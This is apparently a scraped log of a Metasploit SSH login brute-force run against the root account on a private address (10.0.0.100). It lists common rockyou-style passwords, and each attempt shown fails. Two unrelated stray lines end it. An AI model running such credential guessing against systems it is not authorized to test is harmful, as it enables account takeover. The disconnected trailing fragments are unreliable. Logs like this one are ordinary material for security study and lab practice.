 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.0.100:22 - Starting bruteforce
[-] 10.0.0.100:22 - Failed: 'root:123456'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.0.100:22 - Failed: 'root:12345'
[-] 10.0.0.100:22 - Failed: 'root:123456789'
[-] 10.0.0.100:22 - Failed: 'root:password'
[-] 10.0.0.100:22 - Failed: 'root:iloveyou'
[-] 10.0.0.100:22 - Failed: 'root:princess'
[-] 10.0.0.100:22 - Failed: 'root:1234567'
[-] 10.0.0.100:22 - Failed: 'root:rockyou'
[-] 10.0.0.100:22 - Failed: 'root:12345678'
[-] 10.0.0.100:22 - Failed: 'root:abc123'
[-] 10.0.0.100:22 - Failed: 'root:nicole'
[-] 10.0.0.100:22 - Failed: 'root:daniel'
[-] 10.0.0.100:22 - Failed: 'root:babygirl'
LINUX
more you are able to hear"